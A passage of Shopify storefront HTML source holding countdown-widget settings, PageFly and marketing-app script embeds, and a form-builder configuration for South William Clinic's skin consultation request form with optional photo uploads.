35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768593516000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: true}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": true
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 6186670424219;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026011619+0000" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/abandoned-cart/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: abandoned-cart -->
<script src="https://d1w9hiov3nbv3a.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app 